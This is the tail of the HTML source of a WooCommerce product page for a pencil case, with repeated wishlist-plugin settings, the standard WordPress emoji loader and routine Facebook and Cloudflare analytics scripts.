successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kidsmug.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kidsmug.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.8.5-3.4.10', '674863734169425');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10",
    "content_name": "Lebraz Pink Pencil Case",
    "content_ids": "[\"s3417p_3646\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"s3417p_3646\",\"quantity\":1}]",
    "content_category": "Pencil Case",
    "value": "8.76",
    "currency": "USD"
}, {
    "eventID": "165a79c7-41b7-4e64-96fd-c2c95d764523"
});
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60d74cbe3eac4422b706a4fcc130df25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-18 08:05:15 -->